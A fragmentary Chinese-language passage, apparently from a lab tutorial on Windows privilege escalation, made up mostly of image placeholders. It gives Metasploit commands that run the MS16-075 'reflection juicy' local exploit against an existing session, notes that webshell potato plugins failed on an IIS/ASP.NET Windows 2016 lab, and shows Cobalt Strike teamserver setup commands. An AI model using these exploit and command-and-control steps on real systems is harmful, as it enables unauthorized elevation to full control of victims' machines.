

3、利用 EXP 溢出提权

backqround



use exploit/windows/local/ms16_075_reflection_juicy

set session 1

run

































Windows 2016(IIS+ASP.NET)-CS

环境

复现搭建:选择2016系统后自行安装IIS+ASP.NET

试试哥斯拉自带的土豆家族插件,以及其他插件 都不行

msf-不行(pro版本可以,因为公开版本检测的都是写老漏洞)



0、CS 安装

chmod +x ./teamserver

chmod +x ./TeamServerImage

./teamserver IP password



1、连接 CS

